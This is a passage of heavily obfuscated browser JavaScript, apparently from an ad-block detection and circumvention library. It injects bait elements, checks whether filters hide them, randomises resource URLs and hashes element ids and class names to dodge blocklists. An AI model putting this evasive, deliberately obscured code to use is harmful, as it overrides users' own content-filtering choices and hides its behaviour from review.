dp=dq,II=document[dp(0x64c)](dp(0x4ec));II[dp(0x290)](dp(0xb6c),'1'),II[dp(0x74f)](dp(0x102b),()=>{const dk=dp;II[dk(0xd7f)]===I8&&II[dk(0x646)]===I9||IY(dk(0xd12)),IQ();}),II[dp(0x74f)](dp(0xd1c),async ID=>{const dF=dp;await GZ()?(G7['A'][dF(0x55a)](dF(0x10a2)),IY(dF(0x263)[dF(0x1029)](ID[dF(0xf96)],dF(0x7a7)))):(G7['A'][dF(0x55a)](dF(0x440)),IQ());}),II[dp(0xc0d)]=IG,dp(0x8a8)===window[dp(0x62a)](II)[dp(0x10ba)]&&IY(dp(0x3d3));});}(I3),()=>async function(I5){const {protectUrlContext:I6,isDomainShardingEnabled:I7}=I5;return async function(I8){const da=a2Q,I9=document[da(0x64c)](da(0xa38));I9[da(0x714)][da(0x9b5)](da(0xac9),da(0x671)),I9[da(0x714)][da(0x9b5)](da(0x10d4),da(0xa78)),I9[da(0x714)][da(0x9b5)](da(0xbb0),da(0xa78));const IG=document[da(0x64c)](da(0x307));try{if(IG[da(0xc0d)]='',I9[da(0xea6)](IG),document[da(0x5b5)][da(0xea6)](I9),da(0x8a8)===getComputedStyle(IG)[da(0x10ba)])throw new Error(da(0x196));const IQ=IG[da(0x516)],IY=IG[da(0xdc0)];if(!IQ||!IY)throw new Error(da(0x5a9));const II=(0x0,G3['Wq'])({'protectUrlContext':I8,'url':''[da(0x1029)](G0['A'][da(0x7c8)],da(0xfa6))[da(0x1029)](G4['A'][da(0xb3c)](0x1,0x4),da(0xcc4))[da(0x1029)](G4['A'][da(0xb3c)](0x1,0x4)),'kind':G3['MN'][da(0x350)],'key':null,'endpoint':G0['A'][da(0x7c8)],'extra':{'shardingIndex':G4['A'][da(0xb3c)](0x0,G5['ch'])}}),ID=(0x0,G3['Wq'])({'protectUrlContext':I8,'url':''[da(0x1029)](G0['A'][da(0x7c8)],da(0xfa6))[da(0x1029)](G4['A'][da(0xb3c)](0x1,0x4),da(0xcc4))[da(0x1029)](G4['A'][da(0xb3c)](0x1,0x4)),'kind':G3['MN'][da(0x350)],'key':null,'endpoint':G0['A'][da(0x7c8)],'extra':{'shardingIndex':-0x1}}),In=(0x0,G3['Wq'])({'protectUrlContext':I8,'url':da(0x989)[da(0x1029)](G4['A'][da(0x103e)]()),'kind':G3['MN'][da(0xd8c)],'endpoint':G0['A'][da(0x7c8)]}),IR=(0x0,G3['Wq'])({'protectUrlContext':I8,'url':''[da(0x1029)](G0['A'][da(0x7c8)],da(0xfbe)),'kind':G3['MN'][da(0x377)],'endpoint':G0['A'][da(0x7c8)],'extra':{'shardingIndex':-0x1}}),IO=[da(0x60f),da(0xce2),da(0xc78)];let Is=!0x1;for(const IV of IO)GY(location[da(0x50a)],IV)&&(Is=!0x0);const IH=function(If){const dS=da;let Io=arguments[dS(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Ir=Io[dS(0x62a)](If);if(dS(0x8a8)===Ir[dS(0x438)](dS(0x10ba)))return!0x1;if(Is){if(dS(0xa96)!==Ir[dS(0x438)](dS(0xe56)))return!0x1;if(dS(0x8a8)!==Ir[dS(0x438)](dS(0xb69)))return!0x1;if(dS(0x8a8)===Ir[dS(0x438)](dS(0xc75)))return!0x1;if(dS(0x8a8)!==Ir[dS(0x438)](dS(0xc55))&&!If[dS(0x727)](dS(0x244)))return!0x1;if(dS(0xffe)===Ir[dS(0x438)](dS(0x4f2)))return!0x1;if(dS(0x8a8)!==Ir[dS(0x438)](dS(0xcd7)))return!0x1;const IX=Ir[dS(0x438)](dS(0xff1));if(dS(0x3fd)!==IX&&Io[dS(0xcb6)](IX)<0x0)return!0x1;if(parseFloat(Ir[dS(0x438)](dS(0xe95)))<0.2)return!0x1;if(dS(0x8a8)!==Ir[dS(0x438)](dS(0x176))&&dS(0xdb5)==typeof Ir[dS(0x176)]&&!Ir[dS(0x176)][dS(0x3ea)](dS(0x103a)))return!0x1;if(dS(0x8a8)!==Ir[dS(0x438)](dS(0x100d)))return!0x1;if(dS(0x8a8)!==Ir[dS(0x438)](dS(0x682)))return!0x1;const Id=IW=>parseInt(Ir[dS(0x438)](IW)[dS(0x342)]('px','')),IM=[dS(0x10d4),dS(0x271),dS(0xbb0),dS(0x8f6),dS(0x28c),dS(0xd41),dS(0x684),dS(0xf27),dS(0xd0c),dS(0x6e9),dS(0x26c),dS(0x4de)];for(const IW of IM)if(!If[dS(0x727)](dS(0x75e)+IW)&&Math[dS(0x72c)](Id(IW))>=0x2710)return!0x1;const IZ=[dS(0xa63),dS(0xcfe)];for(const Iy of IZ){const IK=Io[dS(0x62a)](If,Iy);if(dS(0x3fd)!==IK[dS(0x438)](dS(0x346)))return!0x1;if(dS(0x3fd)!==IK[dS(0x438)](dS(0xa27)))return!0x1;const IE=IK[dS(0x438)](dS(0xff1));if(dS(0x3fd)!==IK[dS(0x438)](dS(0xff1))&&'0'!==IE)return!0x1;}}return!0x0;},Iz=If=>{const dh=da,Io=[If];let Ir=If[dh(0x940)];for(;Ir;)Io[dh(0x923)](Ir),Ir=Ir[dh(0x940)];return Io;};for(const {selectors:If,html:Io,cases:Ir,targetHosts:IX,disabled:Id,checker:IM}of Gf)if(!(Id||IX&&!IX[da(0x6fd)](IZ=>IZ===location[da(0xc50)]))){IQ[da(0x40c)](),IQ[da(0xc82)](Io),IQ[da(0x6c6)](),IQ[da(0x551)]('*')[da(0x10c0)](IZ=>{const dl=da;if(IZ[dl(0x727)]('id')&&(IZ['id']?IZ['id']=(0x0,G2['md'])(IZ['id']):IZ['id']=(0x0,G2['md'])(G4['A'][dl(0x103e)]())),IZ[dl(0x727)](dl(0x385))&&!IZ[dl(0x727)](dl(0xdad))&&(IZ[dl(0x103e)]?dl(0xdb5)==typeof IZ[dl(0x103e)]&&(IZ[dl(0x103e)]=IZ[dl(0x103e)][dl(0xdd1)]('\x20')[dl(0x82b)](IW=>(0x0,G2['md'])(IW))[dl(0xfdd)]('\x20')):(IZ[dl(0xfec)][dl(0xa9f)]((0x0,G2['md'])(G4['A'][dl(0x103e)]())),IZ[dl(0xfec)][dl(0xa9f)]((0x0,G2['md'])(G4['A'][dl(0x103e)]())))),IZ[dl(0x727)](dl(0x719))&&dl(0xa8e)!==IZ[dl(0x1052)][dl(0x687)]()){const IW=IZ[dl(0x65c)](dl(0x719));IW?IZ[dl(0x727)](dl(0xd01))?IZ[dl(0xcb9)](dl(0xd01)):IZ[dl(0x290)](dl(0x719),(0x0,G2['md'])(IW)):IZ[dl(0x290)](dl(0x719),(0x0,G2['md'])(G4['A'][dl(0x103e)]()));}IZ[dl(0x727)](dl(0xc0d))&&''===IZ[dl(0x65c)](dl(0xc0d))&&!IZ[dl(0x727)](dl(0x38d))&&(IZ[dl(0x727)](dl(0xcdb))?(IZ[dl(0xcb9)](dl(0xcdb)),IZ[dl(0x290)](dl(0xc0d),ID)):IZ[dl(0x290)](dl(0xc0d),II)),IZ[dl(0x727)](dl(0x3f5))&&''===IZ[dl(0x65c)](dl(0x3f5))&&(dl(0xcc1)===IZ[dl(0x1052)][dl(0x687)]()?IZ[dl(0x290)](dl(0x3f5),IR):IZ[dl(0x290)](dl(0x3f5),In));}),await(0x0,G9['y'])(0x64);for(const IZ of Ir){for(const Iy of IZ)IQ[da(0x551)](Iy[da(0xfb1)])[da(0x10c0)](IK=>{const M0=da;for(const IE of Object[M0(0x616)](Iy[M0(0xecb)]))IK[M0(0x290)](IE,Iy[M0(0xecb)][IE]);!0x0===Iy[M0(0x5f1)]&&IK[M0(0x5f1)]();});let IW=[];for(const IK of If)IQ[da(0x551)](IK)[da(0x10c0)](IE=>{const M1=da;IW=IW[M1(0x1029)](Iz(IE));});IW=Array[da(0xc1c)](new Set(IW)),IW[da(0x10c0)](IE=>{const M2=da;if(!(IM||IH)(IE,IY[M2(0x2be)]))throw new Error(M2(0x501)+IE[M2(0x1052)]);});}await(0x0,G8['c'])(IE=>window[da(0x1b4)]?window[da(0x1b4)](()=>IE()):IE());}}catch(IE){throw IE;}finally{I9[da(0x5f1)]();}}(I6);}(I3),()=>async function(I5){const M3=a2Q,{protectUrlContext:I6,isDomainShardingEnabled:I7}=I5,I8=G4['A'][M3(0xe88)]([M3(0x1057),M3(0x369),M3(0x33b),M3(0x10ab),M3(0xb8b)]),I9=document[M3(0x64c)](M3(0x307));return I9[M3(0x290)](M3(0xb6c),'1'),I9[M3(0xc0d)]=(0x0,G3['Wq'])({'protectUrlContext':I6,'url':''[M3(0x1029)](G0['A'][M3(0x7c8)],M3(0xf12))[M3(0x1029)](I8),'kind':G3['MN'][M3(0x350)],'key':null,'endpoint':G0['A'][M3(0x7c8)],'extra':{'shardingIndex':I7?G4['A'][M3(0xb3c)](0x0,G5['ch']):-0x1}}),Gy(I9),(0x0,G8['c'])((IG,IQ)=>{const M4=M3,IY=Date[M4(0x167)]();GK(I9,{'onLoad':()=>{const M5=M4,II=Date[M5(0x167)]()-IY;G7['A'][M5(0x55a)](M5(0xcde)[M5(0x1029)](II,'ms'));const ID=Date[M5(0x167)](),In=(0x0,G3['Wq'])({'protectUrlContext':I6,'url':''[M5(0x1029)](G0['A'][M5(0x7c8)],M5(0x8a9))[M5(0x1029)](I8),'kind':G3['MN'][M5(0x350)],'key':null,'endpoint':G0['A'][M5(0x7c8)],'extra':{'shardingIndex':I7?G4['A'][M5(0xb3c)](0x0,G5['ch']):-0x1}});fetch(In,{'cache':M5(0xde4),'priority':M5(0x595)})[M5(0x68f)](IR=>IR[M5(0x896)]())[M5(0x68f)](()=>{const M6=M5,IR=Date[M6(0x167)]()-ID,IO=Math[M6(0x7df)](0x3e9,0x5*II,0x5*IR);G7['A'][M6(0x55a)](M6(0xb87)[M6(0x1029)](IO,M6(0x101b))[M6(0x1029)](IR,'ms')),setTimeout(async()=>{const M7=M6;await GE(),G7['A'][M7(0x55a)](M7(0x46e)[M7(0x1029)](IO,M7(0x6c0))[M7(0x1029)](I8)),IQ(M7(0xc67));},IO);})[M5(0xc79)](IR=>IQ(M5(0x9b9)[M5(0x1029)](IR)));},'onError':II=>IQ(M4(0x715)[M4(0x1029)](null==II?void 0x0:II[M4(0xf96)]))}),window[M4(0x74f)](M4(0xf96),II=>{const M8=M4;if(M8(0xdb5)!=typeof II[M8(0x8a4)]||!II[M8(0x8a4)][M8(0xf32)](I8))return;const ID=Date[M8(0x167)]()-IY;return G7['A'][M8(0x55a)](M8(0x33e)[M8(0x1029)](II[M8(0x8a4)],M8(0x6b3))[M8(0x1029)](ID,'ms')),II[M8(0x8a4)]===I8?IG():II[M8(0x8a4)][M8(0x6c2)](M8(0x59d))?IQ(M8(0xe63)[M8(0x1029)](II[M8(0x8a4)][M8(0xdd1)](''[M8(0x1029)](I8,'_'))[0x1])):void 0x0;}),document[M4(0x2ab)][M4(0xea6)](I9);})[M3(0x68f)](IG=>(I9[M3(0x5f1)](),IG))[M3(0xc79)](IG=>{const M9=M3;throw I9[M9(0x5f1)](),IG;});}(I3),()=>GW(I3),...I2?[()=>GW(I3,0x0)]:[],()=>async function(I5,I6){const MG=a2Q;var I7;const {protectUrlContext:I8,isDomainShardingEnabled:I9}=I5;null!==(I7=I6)&&void 0x0!==I7||(I6=I9?G4['A'][MG(0xb3c)](0x0,G5['ch']):-0x1);const IG=G4['A'][MG(0xe88)]([MG(0x8fb),MG(0x70c),MG(0x273),MG(0x1f3),MG(0x9c8)]);return(0x0,G8['c'])((IQ,IY)=>{const MQ=MG,II=(0x0,G3['Wq'])({'protectUrlContext':I8,'url':''[MQ(0x1029)](G0['A'][MQ(0x7c8)],MQ(0xe62))[MQ(0x1029)](IG),'kind':G3['MN'][MQ(0x350)],'key':null,'endpoint':G0['A'][MQ(0x7c8)],'extra':{'shardingIndex':I6}});fetch(II)[MQ(0x68f)](ID=>ID[MQ(0x896)]())[MQ(0x68f)](ID=>{const MY=MQ;ID===IG?IQ():IY(MY(0xfa1));})[MQ(0xc79)](ID=>IY(MQ(0x1051)+ID));});}(I3),()=>async function(I5,I6){const MI=a2Q;var I7;const {protectUrlContext:I8,isDomainShardingEnabled:I9}=I5;null!==(I7=I6)&&void 0x0!==I7||(I6=I9?G4['A'][MI(0xb3c)](0x0,G5['ch']):-0x1);const IG=G4['A'][MI(0xe88)]([MI(0x8fb),MI(0x70c),MI(0x273),MI(0x1f3),MI(0x9c8)]);return(0x0,G8['c'])((IQ,IY)=>{const MD=MI,II=(0x0,G3['Wq'])({'protectUrlContext':I8,'url':''[MD(0x1029)](G0['A'][MD(0x7c8)],MD(0x7bf))[MD(0x1029)](IG),'kind':G3['MN'][MD(0x350)],'key':null,'endpoint':G0['A'][MD(0x7c8)],'extra':{'shardingIndex':I6}}),ID=new XMLHttpRequest();ID[MD(0x40c)](MD(0x79f),II),ID[MD(0x888)]=()=>{const Mt=MD;0x4===ID[Mt(0xaff)]&&(ID[Mt(0xabf)][Mt(0x3ea)](IG)?IQ():IY(Mt(0xa3e)));},ID[MD(0xe1c)]=()=>IY(MD(0x78e)),ID[MD(0xcbe)]=()=>IY(MD(0x349)),ID[MD(0xf3e)]();});}(I3)];await async function(I5,I6,I7){const MO=a2Q,I8=[],I9=[],IG=()=>{const Mn=a2Q;var In;return null===(In=I9[Mn(0xc2b)]())||void 0x0===In?void 0x0:In();},IQ=()=>{const MR=a2Q;for(;I9[MR(0x5c7)]>0x0;)IG();};let IY=!0x1,II=0x0;I5[MO(0x10c0)](In=>I8[MO(0x923)]([In,0x0]));const ID=Array[MO(0xc1c)]({'length':0x2},async()=>{const Me=MO;for(;!IY&&II<I5[Me(0x5c7)];){for(;0x0===I8[Me(0x5c7)]&&II<I5[Me(0x5c7)]&&!IY;)await new Promise(Is=>{const Ms=Me;I9[Ms(0x923)](Is);});const In=I8[Me(0xc2b)]();if(!In)continue;const [IR,IO]=In;try{await IR(),II++,II===I5[Me(0x5c7)]&&IQ();}catch(Is){if(IO>=I7[Me(0x5c7)])throw IY=!0x0,IQ(),Is;setTimeout(()=>{const MH=Me;I8[MH(0x923)]([IR,IO+0x1]),IG();},I7[IO]);}}});await Promise[MO(0xd86)](ID);}(I4,0x0,[0x99,0xc5,0x12a]);}let GM;const GZ=()=>{const Mo=di;var I1;return(null!==(I1=GM)&&void 0x0!==I1?I1:GM=(0x0,G8['c'])((I2,I3)=>{const Mz=a2Q;var I4;const I5=[],I6=null===(I4=document[Mz(0x422)](Mz(0x310)))||void 0x0===I4?void 0x0:I4[Mz(0x3f5)];I6&&I5[Mz(0x923)](I6),I5[Mz(0x923)](new URL(Mz(0xb61)+String(Date[Mz(0x167)]()),location[Mz(0x3f5)])[Mz(0x3f5)]),I5[Mz(0x923)](new URL(Mz(0xdff)+String(Date[Mz(0x167)]()),location[Mz(0x3f5)])[Mz(0x3f5)]);let I7=0x0;setTimeout(()=>I2(!0x1),0x9c5),I5[Mz(0x10c0)](I8=>{const MV=Mz,I9=document[MV(0x64c)](MV(0x4ec));I9[MV(0x290)](MV(0xb6c),'1'),I9[MV(0x74f)](MV(0x102b),()=>{I2(!0x0);}),I9[MV(0x74f)](MV(0xd1c),()=>{const Mf=MV;++I7===I5[Mf(0x5c7)]&&I2(!0x1);}),I9[MV(0xc0d)]=I8;});}))[Mo(0x68f)](I2=>(I2||G7['A'][Mo(0x55a)](Mo(0xc40)),I2));};async function GW(I1,I2){const Mr=di;var I3;const {protectUrlContext:I4,isDomainShardingEnabled:I5}=I1;null!==(I3=I2)&&void 0x0!==I3||(I2=I5?G4['A'][Mr(0xb3c)](0x0,G5['ch']):-0x1);const I6=G4['A'][Mr(0xe88)]([Mr(0x8fb),Mr(0x70c),Mr(0x273),Mr(0x1f3),Mr(0x9c8)]),I7=(0x0,G3['Wq'])({'protectUrlContext':I4,'url':''[Mr(0x1029)](G0['A'][Mr(0x7c8)],Mr(0x9b1))[Mr(0x1029)](I6),'kind':G3['MN'][Mr(0xfc3)],'key':null,'endpoint':G0['A'][Mr(0x7c8)],'extra':{'shardingIndex':I2}}),I8=document[Mr(0x64c)](Mr(0xdb0));return I8[Mr(0x290)](Mr(0xb6c),'1'),I8[Mr(0xc0d)]=I7,(0x0,G8['c'])((I9,IG)=>{const MX=Mr;I8[MX(0xe1c)]=()=>IG(MX(0xf69)),I8[MX(0x108f)]=()=>I9(),document[MX(0x2ab)][MX(0xea6)](I8);})[Mr(0x6d3)](()=>{const Md=Mr;I8[Md(0x5f1)]();});}const Gy=I1=>{const MM=di;I1[MM(0x714)][MM(0x9b5)](MM(0x346),'0'),I1[MM(0x714)][MM(0x9b5)](MM(0xa27),'0'),I1[MM(0x714)][MM(0x9b5)](MM(0xe56),MM(0xffe)),I1[MM(0x714)][MM(0x9b5)](MM(0xb9f),MM(0x8a8));},GK=(I1,I2)=>{const MW=di;let I3=!0x1;const I4=(I6,I7)=>{const MZ=a2Q;I3||(I3=!0x0,I6?I2[MZ(0x4a1)]():I2[MZ(0x8a6)](I7));};I1[MW(0x74f)](MW(0x102b),()=>I4(!0x0)),I1[MW(0x74f)](MW(0xd1c),I6=>{const My=MW;var I7;return I4(!0x1,null!==(I7=I6[My(0xd1c)])&&void 0x0!==I7?I7:new Error(My(0xd14)));}),window[MW(0x74f)](MW(0xf96),I6=>{const MK=MW;I6[MK(0x2fd)]===I1[MK(0xdc0)]&&I4(!0x0);});const I5=GX['A'][MW(0x6ba)](window)[MW(0x51e)][MW(0x6ba)][MW(0xd9a)](I1);if((G6['A'][MW(0xbc1)]()||G6['A'][MW(0x24d)]())&&I5){const I6=Date[MW(0x167)]();fetch(I5,{'cache':MW(0xde4),'priority':MW(0x595)})[MW(0x68f)](I7=>I7[MW(0x896)]())[MW(0x68f)](()=>{const ME=MW,I7=Date[ME(0x167)]()-I6,I8=Math[ME(0x7df)](0x3e9,0x5*I7);G7['A'][ME(0x55a)](ME(0x10a0)[ME(0x1029)](I8,ME(0xeee))[ME(0x1029)](I7)),setTimeout(async()=>{const Mx=ME;await GE(),I4(!0x1,new Error(Mx(0x4f4)));},I8);})[MW(0xc79)](()=>I4(!0x1,new Error(MW(0x732))));}},GE=()=>(0x0,G8['c'])(I1=>{const Mj=di,I2=document[Mj(0x64c)](Mj(0x307));Gy(I2),document[Mj(0x2ab)][Mj(0xea6)](I2);const I3=G4['A'][Mj(0x103e)](),I4=I5=>{const MA=Mj;I5[MA(0x8a4)]===I3&&(window[MA(0x5ac)](MA(0xf96),I4),I2[MA(0x5f1)](),I1());};window[Mj(0x74f)](Mj(0xf96),I4),I2[Mj(0x516)][Mj(0x40c)](),I2[Mj(0x516)][Mj(0xc82)](Mj(0xffb)[Mj(0x1029)](I3,Mj(0x4f0))),I2[Mj(0x516)][Mj(0x6c6)]();});var Gx=Y(0x380);const Gj=I1=>GX['A'][di(0x6ba)]()[di(0xee7)][di(0xd9a)](I1[di(0x687)](),/\-[a-z]/g,I2=>I2[0x1][di(0xed4)]()),GA=I1=>GX['A'][di(0x6ba)]()[di(0xee7)][di(0xd9a)](I1,/[A-Z]/g,I2=>'-'[di(0x1029)](I2[di(0x687)]()));var GT=Y(0x1cbf);class Gi{static[di(0xe67)](I1){const MT=di;return!!(I1&&I1 instanceof Element)&&MT(0x8a8)===window[MT(0x62a)](I1)[MT(0x10ba)];}static[di(0x3b2)](I1){const Mi=di;return!!(I1&&I1 instanceof Element)&&Mi(0xffe)===window[Mi(0x62a)](I1)[Mi(0xe56)];}static[di(0xb1f)](I1){const Mv=di;if(!(I1&&I1 instanceof Element))return!0x1;let I2=!0x1;const I3=GX['A'][Mv(0x6ba)](window)[Mv(0x97f)][Mv(0x6ba)][Mv(0xd9a)](I1)[Mv(0x10ba)],I4=window[Mv(0x62a)](I1);return Mv(0x8a8)===I4[Mv(0x10ba)]&&(GX['A'][Mv(0x6ba)](window)[Mv(0x97f)][Mv(0x6ba)][Mv(0xd9a)](I1)[Mv(0x10ba)]=Mv(0xed7),Mv(0x8a8)===I4[Mv(0x10ba)]&&(I2=!0x0)),''===I3?GX['A'][Mv(0x6ba)](window)[Mv(0x97f)][Mv(0x6ba)][Mv(0xd9a)](I1)[Mv(0x2a1)](Mv(0x10ba)):GX['A'][Mv(0x6ba)](window)[Mv(0x97f)][Mv(0x6ba)][Mv(0xd9a)](I1)[Mv(0x10ba)]=I3,I2;}static[di(0xc48)](I1){const MU=di;let I2=I1[MU(0xfcf)];for(;I2;){if(this[MU(0xe67)](I2))return!0x0;I2=I2[MU(0xfcf)];}return!0x1;}static async[di(0x82c)](I1){const MP=di;return I1 instanceof HTMLIFrameElement?await this[MP(0x278)](I1):I1 instanceof Element&&this[MP(0x42f)](I1);}static async[di(0x278)](I1){const MB=di,I2=new Gv(I1);return await I2[MB(0x2f6)]();}static[di(0x42f)](I1){const Mm=di;if(!I1||!document[Mm(0xbd6)](I1))return!0x1;if(this[Mm(0xb1f)](I1))return G7['A'][Mm(0x55a)](Mm(0x4c9)),!0x1;const I2=I1[Mm(0x738)]();return!(I2['x']+window[Mm(0x54a)]+I2[Mm(0x346)]<-0x1f4&&(G7['A'][Mm(0x55a)](Mm(0xe5e)),G7['A'][Mm(0x55a)](Mm(0x803)[Mm(0x1029)](I2['x'],Mm(0x5c1))[Mm(0x1029)](I2['y'],Mm(0x35a))[Mm(0x1029)](window[Mm(0x54a)],Mm(0x1041))[Mm(0x1029)](window[Mm(0x4c3)],Mm(0xc04))[Mm(0x1029)](I2[Mm(0x346)],Mm(0x48f))[Mm(0x1029)](I2[Mm(0xa27)])),0x1));}static[di(0xa65)](I1){const Mg=di;return(function(){const Mu=a2Q,I2=window[Mu(0x62a)](I1);return Mu(0x925)===I1[Mu(0x1052)][Mu(0x687)]()||!(Mu(0x4ec)!==I1[Mu(0x1052)][Mu(0x687)]()||!(I1[Mu(0xc0d)]||I2[Mu(0xedf)]&&Mu(0x8a8)!==I2[Mu(0xedf)]))||!(Mu(0xa38)!==I1[Mu(0x1052)][Mu(0x687)]()||!I2[Mu(0xedf)]||Mu(0x8a8)===I2[Mu(0xedf)])||'a'===I1[Mu(0x1052)][Mu(0x687)]();}())&&this[Mg(0x2f6)](I1);}static[di(0x2f6)](I1){const MC=di,I2=window[MC(0x62a)](I1);if(MC(0x8a8)===I2[MC(0x10ba)])return!0x1;if(MC(0xa96)!==I2[MC(0xe56)])return!0x1;if(parseFloat(I2[MC(0xe95)])<0.2)return!0x1;if(I1[MC(0x1037)]<0xa||I1[MC(0xc1e)]<0xa)return!0x1;let I3=I1[MC(0x940)];for(;I3;){if(this[MC(0xb1f)](I3))return!0x1;I3=I3[MC(0x940)];}return!0x0;}static async[di(0x109f)](I1){const ML=di;for(const I3 of Array[ML(0xc1c)](I1[ML(0x506)](ML(0x4ec))))if(Gi[ML(0xa65)](I3))return!0x0;for(const I4 of Array[ML(0xc1c)](I1[ML(0x506)](ML(0x925))))if(Gi[ML(0xa65)](I4))return!0x0;for(const I5 of Array[ML(0xc1c)](I1[ML(0x506)](ML(0xa38))))if(Gi[ML(0xa65)](I5))return!0x0;for(const I6 of Array[ML(0xc1c)](I1[ML(0x506)]('a')))if(Gi[ML(0xa65)](I6))return!0x0;const I2=[];for(const I7 of Array[ML(0xc1c)](I1[ML(0x506)](ML(0x307)))){const I8=new Gv(I7);I2[ML(0x923)](I8[ML(0x2f6)]());}return(await Promise[ML(0xd86)](I2))[ML(0x6fd)](I9=>!0x0===I9);}static[di(0x5c0)](I1){const Mc=di;Gv[Mc(0xa53)](I1);}}class Gv{constructor(I1){const MN=di;this[MN(0x307)]=I1,(0x0,GT['A'])(this,MN(0xa02),void 0x0),(0x0,GT['A'])(this,MN(0xfb5),!0x1),(0x0,GT['A'])(this,MN(0x1049),0x0);}[di(0x2f6)](){return(0x0,G8['c'])(I1=>{const Mb=a2Q;if(!Gi[Mb(0x2f6)](this[Mb(0x307)]))return I1(!0x1);this[Mb(0x1049)]&&window[Mb(0x513)](this[Mb(0x1049)]),this[Mb(0x1049)]=GX['A'][Mb(0x6ba)](window)[Mb(0x588)][Mb(0xd9a)](window,()=>{const MJ=Mb;if(this[MJ(0xfb5)])return void window[MJ(0x513)](this[MJ(0x1049)]);if(!this[MJ(0x307)]||!GX['A'][MJ(0x6ba)]()[MJ(0x33a)][MJ(0x6ba)][MJ(0xd9a)](this[MJ(0x307)]))return window[MJ(0x513)](this[MJ(0x1049)]),I1(!0x1);this[MJ(0xa02)]=new MessageChannel(),this[MJ(0xa02)][MJ(0xd2f)][MJ(0x9ac)]=I3=>{const Mw=MJ,I4=GX['A'][Mw(0x6ba)]()[Mw(0xad5)][Mw(0x6ba)][Mw(0xd9a)](I3);if(Mw(0xdb5)==typeof I4&&(0x0,G2['_'])(I4)){this[Mw(0xfb5)]=!0x0;const I5=(0x0,G2['ks'])(I4);I5===Gv[Mw(0x27a)]?I1(!0x0):I5===Gv[Mw(0x29a)]&&I1(!0x1);}};const I2=(0x0,G2['md'])(Gv[MJ(0x8f0)]);GX['A'][MJ(0x6ba)]()[MJ(0x33a)][MJ(0x6ba)][MJ(0xd9a)](this[MJ(0x307)])[MJ(0x1ec)](I2,'*',[this[MJ(0xa02)][MJ(0x2ec)]]);},0xc8),GX['A'][Mb(0x6ba)](window)[Mb(0x3bf)][Mb(0xd9a)](window,()=>{const Mq=Mb;this[Mq(0xfb5)]||(window[Mq(0x513)](this[Mq(0x1049)]),I1(!0x1));},0xbb8);});}[di(0x315)](){const Mp=di;this[Mp(0x1049)]&&window[Mp(0x513)](this[Mp(0x1049)]),this[Mp(0xa02)][Mp(0xd2f)][Mp(0x9ac)]=null,this[Mp(0xa02)][Mp(0x2ec)][Mp(0x9ac)]=null;}static[di(0xa53)](I1){const Mk=di;GX['A'][Mk(0x6ba)](I1)[Mk(0xa4f)][Mk(0xd9a)](I1,Mk(0xf96),async I2=>{const MF=Mk,I3=GX['A'][MF(0x6ba)]()[MF(0xad5)][MF(0x6ba)][MF(0xd9a)](I2);if(MF(0xdb5)!=typeof I3||!(0x0,G2['_'])(I3))return;const I4=(0x0,G2['ks'])(I3);if(I4!==this[MF(0x8f0)]&&I4!==this[MF(0xce5)])return;const I5=I2[MF(0x838)][0x0];I5[MF(0x1ec)]((0x0,G2['md'])(Gv[MF(0x8e0)]));const I6=await Gi[MF(0x109f)](I1[MF(0x590)])?Gv[MF(0x27a)]:Gv[MF(0x29a)];I5[MF(0x1ec)]((0x0,G2['md'])(I6));});}}(0x0,GT['A'])(Gv,di(0x8f0),di(0xd1a)),(0x0,GT['A'])(Gv,di(0xce5),di(0x7a9)),(0x0,GT['A'])(Gv,di(0x8e0),di(0x480)),(0x0,GT['A'])(Gv,di(0x27a),di(0x1025)),(0x0,GT['A'])(Gv,di(0x29a),di(0x999));var GU=Y(0x941),GP=Y(0xc72),GB=Y(0x4d9),Gm=Y(0x313);function Gu(I1){const Ma=di,I2=Ma(0xeff)[Ma(0x1029)](I1,'\x27'),I3=/^\s*([a-z-]*)(.*)$/i[Ma(0x103d)](I1);if(!I3)throw new Error(I2);const I4=I3[0x1]||void 0x0,I5=[],I6=/([.:#][\w-]+|\[.+?\])/gi;let I7=null;for(;null!==(I7=I6[Ma(0x103d)](I3[0x2]));){const IG=I7[0x0];switch(IG[0x0]){case'.':I5[Ma(0x923)]({'name':Ma(0x385),'value':IG[Ma(0x6b8)](0x1)});break;case'#':I5[Ma(0x923)]({'name':'id','value':IG[Ma(0x6b8)](0x1)});break;case'[':{const IQ=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Ma(0x103d)](IG);if(!IQ)return;var I8,I9;I5[Ma(0x923)]({'name':IQ[0x1],'value':null!==(I8=null!==(I9=IQ[0x4])&&void 0x0!==I9?I9:IQ[0x5])&&void 0x0!==I8?I8:''});break;}default:return;}}return{'tag':I4,'attributes':I5};}const Gg={'randomUUID':di(0xbbd)!=typeof crypto&&crypto[di(0xe66)]&&crypto[di(0xe66)][di(0x9f8)](crypto)};let GC;const GL=new Uint8Array(0x10);function Gc(){const MS=di;if(!GC){if(MS(0xbbd)==typeof crypto||!crypto[MS(0xc8e)])throw new Error(MS(0x2d4));GC=crypto[MS(0xc8e)][MS(0x9f8)](crypto);}return GC(GL);}const GN=[];for(let I1=0x0;I1<0x100;++I1)GN[di(0x923)]((I1+0x100)[di(0x52e)](0x10)[di(0x6b8)](0x1));const Gb=function(I2,I3,I4){const Mh=di;if(Gg[Mh(0xe66)]&&!I3&&!I2)return Gg[Mh(0xe66)]();const I5=(I2=I2||{})[Mh(0x9ef)]||(I2[Mh(0xe09)]||Gc)();if(I5[0x6]=0xf&I5[0x6]|0x40,I5[0x8]=0x3f&I5[0x8]|0x80,I3){I4=I4||0x0;for(let I6=0x0;I6<0x10;++I6)I3[I4+I6]=I5[I6];return I3;}return function(I7,I8=0x0){const Ml=Mh;return(GN[I7[I8+0x0]]+GN[I7[I8+0x1]]+GN[I7[I8+0x2]]+GN[I7[I8+0x3]]+'-'+GN[I7[I8+0x4]]+GN[I7[I8+0x5]]+'-'+GN[I7[I8+0x6]]+GN[I7[I8+0x7]]+'-'+GN[I7[I8+0x8]]+GN[I7[I8+0x9]]+'-'+GN[I7[I8+0xa]]+GN[I7[I8+0xb]]+GN[I7[I8+0xc]]+GN[I7[I8+0xd]]+GN[I7[I8+0xe]]+GN[I7[I8+0xf]])[Ml(0x687)]();}(I5);},GJ=I2=>{const Z0=di;if(Object[Z0(0x51a)])return Object[Z0(0x51a)](I2);{const I3={};return I2[Z0(0x10c0)]((I4,I5)=>I3[I5]=I4),I3;}};let Gw=!0x1,Gq=[],Gp=!0x0,Gk=0x1,GF='';function Ga(){const Z1=di;if(GF)return 